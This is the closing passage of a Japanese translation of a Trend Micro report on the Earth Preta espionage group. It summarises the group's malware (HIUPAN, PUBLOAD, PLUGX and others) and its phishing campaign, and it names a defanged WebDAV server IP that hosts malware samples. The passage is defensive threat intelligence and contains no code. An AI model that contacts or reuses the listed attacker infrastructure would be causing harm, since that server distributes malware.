この攻撃グループの戦術は進化を続けており、特筆すべきは、リムーバブルドライブを介して拡散し、PUBLOADを素早く配信できるHIUPANのような高度なマルウェアの変種の使用です。また、FDMTPやPTSOCKETといった新たなツールを導入し、制御能力とデータ流出能力を強化しています。

さらに、6月に確認された最新の迅速な標的型フィッシング攻撃キャンペーンは、彼らの適応力の高さを示しています。多段階のダウンローダー(DOWNBAITからPLUGXまで)を駆使し、情報送出にMicrosoftのクラウドサービスを利用している可能性があります。16[.]162[.]188[.]93にホストされたWebDAVサーバ上のおとり文書とマルウェアサンプルが頻繁に更新されていることから、Earth Pretaが非常に的を絞った、時間制約の厳しい作戦を展開していることが窺えます。彼らはAPAC地域内の特定の国々と産業分野に焦点を当てています。Earth Pretaは、APAC地域で高い活動性を維持しており、近い将来もその活動を続けると予想されます。この絶え間なく変化する脅威の状況は、Earth Pretaの洗練された適応力のある技術に対抗するために、継続的な警戒と最新の防御対策の重要性を浮き彫りにしています。

MITRE ATT&CK

MITRE ATT&CKはこちらで確認してください。

侵入の痕跡(Indicators of Compromise、IoC)

侵入の痕跡(IoC)はこちらで確認してください。

参考記事:

Earth Preta Evolves its Attacks with New Malware and Strategies

By: Lenart Bermejo, Sunny Lu, Ted Lee

翻訳:与那城 務(Core Technology Marketing, Trend Micro™ Research)